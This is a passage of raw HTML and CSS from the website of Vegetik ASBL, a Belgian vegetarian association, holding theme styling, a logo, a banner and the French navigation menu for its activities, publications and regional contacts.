                }.tdi_54 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_54 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_54 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_54 .tdb-logo-text-title{
                    display: none;
                }.tdi_54 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_54 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="http://www.vegetik.org/wp-content/uploads/2017/02/logo-transparent.fw_.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 > .wpb_wrapper,
				.tdi_56 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_56 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_56 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_56 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_56{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_57 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_57{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_57.td-a-rec{
					text-align: center;
				}.tdi_57 .td-element-style{
					z-index: -1;
				}.tdi_57 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_57 .td-adspot-title{
                    display: block;
                }.tdi_57.td-a-rec-img{
				    text-align: right;
				}.tdi_57.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_57.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="http://www.vegetik.org/bienvenue/" class="td_spot_img_all"><img src="https://www.vegetik.org/wp-content/uploads/2022/03/yttytyjtyj-3.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_58_rand_style{
background-color:#85c442 !important;
}
 </style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_61{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_62{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_62 .td_block_inner{
                    text-align: center;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_62 .tdb-menu > li .tdb-menu-sep,
                .tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_62 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more,
                .tdi_62 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_62 .tdb-menu > .tdb-normal-menu > ul,
                .tdi_62 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_62 .tdb-normal-menu ul ul,
                .tdi_62 .td-pulldown-filter-list .sub-menu{
                    margin-top: -15px;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul,
                .tdi_62 .td-pulldown-filter-list,
                .tdi_62 .td-pulldown-filter-list .sub-menu{
                    padding: 10px 0 15px;
                
                    background-color: #81d742;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_62 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_62 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_62 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_62 .td-pulldown-filter-list li a{
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #81d742;
				
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_62 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_62 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_62 .tdb-menu > li > a,
                .tdi_62 .td-subcat-more,
                .tdi_62 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_62:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_62 .tdb-menu > li > a:after,
				.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #85c442;
				}
</style>
<style>
.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f4ab00;
				}.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_62 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f4ab00;
				}
</style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-veggie-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-220"><a href="https://www.vegetik.org/anim2/"><div class="tdb-menu-item-text">Animations dans les écoles</div></a></li>
		<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-484"><a href="https://www.vegetik.org/atelier-cuisine/"><div class="tdb-menu-item-text">Atelier cuisine</div></a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-292"><a href="https://www.vegetik.org/nos-conferences/"><div class="tdb-menu-item-text">Nos conférences</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://www.vegetik.org/citations2/"><div class="tdb-menu-item-text">Citations de végétariens célèbres</div></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1327"><a href="https://www.vegetik.org/celebrites-vegetariennes/"><div class="tdb-menu-item-text">Célébrités végétariennes</div></a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1134"><a href="https://www.vegetik.org/critiques-de-livres/"><div class="tdb-menu-item-text">Critiques de livres</div></a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://www.vegetik.org/documents-en-pdf-et-word/"><div class="tdb-menu-item-text">Documents en pdf et Word</div></a></li>
		<li id="menu-item-4040" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-4040"><a href="http://www.vegetik.org/shop-guide-du-vegetarisme/"><div class="tdb-menu-item-text">Guide du véganisme</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1177"><a href="https://www.facebook.com/V%C3%A9g%C3%A9tik-Bruxelles-1408034009449119/?fref=ts"><div class="tdb-menu-item-text">Végétik Bruxelles</div></a></li>
		<li id="menu-item-1178" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1178"><a href="https://www.facebook.com/vegetikcharleroi/?fref=ts"><div class="tdb-menu-item-text">Végétik Charleroi</div></a></li>
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1768"><a href="https://www.facebook.com/VegetikMons/"><div class="tdb-menu-item-text">Végétik Mons</div></a></li>
		<li id="menu-item-1179" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1179"><a href="https://www.facebook.com/vegetikliege/?fref=ts"><div class="tdb-menu-item-text">Végétik Liège</div></a></li>
		<li id="menu-item-1180" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1180"><a href="https://www.facebook.com/vegetiknamur/?fref=ts"><div class="tdb-menu-item-text">Végétik Namur</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
